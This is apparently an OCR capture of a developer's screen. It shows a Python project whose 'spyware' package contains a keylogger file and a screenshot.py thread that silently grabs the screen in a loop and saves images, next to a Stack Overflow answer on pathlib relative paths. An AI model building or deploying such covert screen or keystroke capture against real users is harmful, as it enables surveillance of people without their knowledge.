 Dec 14 16:58
PC
BB bh-2024-backend main
main
Project
keylogger.py main.py my_queue.py screenshot.py
bh-2024-backend ~/Projects/bh-202
.venv
src
data
.gitkeep
gui
spyware
keylogger.py
main.py
my_queue.py
screenshot.py
.gitignore
pyproject.toml
README.md
uv.lock
External Libraries
Scratches and Consoles
2
2 from pathlib import Path
3 from threading import Thread
4 from time import sleep
5
6 from PIL import ImageGrab
7
8 from spyware.my_queue import q
9
10
11 class ScreenshotThread(Thread): 2 usages new *
12 def __init__(self): new *
13 super().__init__()
14 self._buffer = []
15 self.action_counter = 0
16
17 def button_clicked(self): 1 usage new *
18 self.action_counter += 1
19 screenshot = self._buffer[-1]
20 # breakpoint()
21 # draw = ImageDraw.Draw(screenshot)
22
23
24 self._buffer[-1].save(Path(__file__).parent.parent / "data" / f"screenshot-{self.action_counter}.png")
25 # self._buffer[-1].show()
26 #
27 def run(self): new *
28 while True:
29 self._buffer.append(ImageGrab.grab())
30
Run main
/home/jarek/Projects/bh-2024-backend/.venv/bin/python /home/jarek/Projects/bh-2024-backend/src/spyware/main.py
bh-2024-backend > src > spyware > screenshot.py
22:1 LF UTF-8 4 spaces Python 3.12 (bh-2024-backend)
pillow t python pillow s How To python queue - python Python python Python Python python Relativ Python
stackoverflow.com/questions/918154/relative-paths-in-python
J Relaunch to update
Google YouTube eBankNet WhatsApp ChatGPT Python Progra... Ryanair Ryanair Tanie loty | Zna... Docker Panel Najemcy Ford Focus MK... OpenInterpret... AGH opony » All Bookmarks
stackoverflow About Products OverflowAI Search... Log in Sign up
Home
Questions
Tags
Users
Companies
LABS
Jobs
Discussions
COLLECTIVES
Communities for your favorite
technologies. Explore all
Collectives
TEAMS
Ask questions, find answers
and collaborate at work with
Stack Overflow for Teams.
Try Teams for free
Explore Teams
36 os.path.dirname(__file__) can give an empty string, use
os.path.dirname(os.path.abspath(__file__)) instead – Dmitry Trofimov Mar 10, 2015 at 22:03
23 It's a minor thing, but PLEASE don't use dir as a variable name since it is a builtin. – David Jul 14, 2015 at
19:18
Show 6 more comments
121
It's 2018 now, and Python has already evolved to the __future__ long time ago. So how about
using the amazing pathlib coming with Python 3.4 to accomplish the task instead of struggling
with os, os.path, glob , shutil, etc.
So we have 3 paths here (possibly duplicated):
• mod_path: which is the path of the simple helper script
• src_path: which contains a couple of template files waiting to be copied.
• cwd: current directory, the destination of those template files.
and the problem is: we don't have the full path of src_path, only know its relative path to the
mod_path.
Now let's solve this with the amazing pathlib:
# Hope you don't be imprisoned by legacy Python code :)
from pathlib import Path
# `cwd`: current directory is straightforward
cwd = Path.cwd()
# `mod_path`: According to the accepted answer and combine with future power
# if we are in the `helper_script.py`
mod_path = Path(__file__).parent
# OR if we are `import helper_script`
mod_path = Path(helper_script.__file__).parent
# `src_path`: with the future power, it's just so straightforward
relative_path_1 = 'same/parent/with/helper/script/'
relative_path_2 = '../../or/any/level/up/'
src_path_1 = (mod_path / relative_path_1).resolve()
src_path_2 = (mod_path / relative_path_2).resolve()
In the future, it's just that simple.
Moreover, we can select and check and copy/move those template files with pathlib:
if src_path != cwd:
# When we have different types of files in the `src_path`
for template_path in src_path.glob('*.ini'):
fname = template_path.name
target = cwd / fname
if not target.exists():
sum
Passphrase entropy calculation, Wikipedia version
Does DOS require partitions to be aligned at a
cylinder boundary?
Didactic tool to play with deterministic and
nondeterministic finite automata
Chain falls behind rear sprockets - safeguards?
Does a USB-C male to USB-A female adapter
draw power with no connected device or cable in
the USB-A female end?
What has this figure to do with the Pythagorean
theorem?
Did the Japanese military use the Kagoshima
dialect to protect their communications during
WW2?
UUID v7 implementation in python
Adjust the width of a table in a tcolorbox
I made a Betty Crocker cake mix with oil instead of
butter - how to fix it?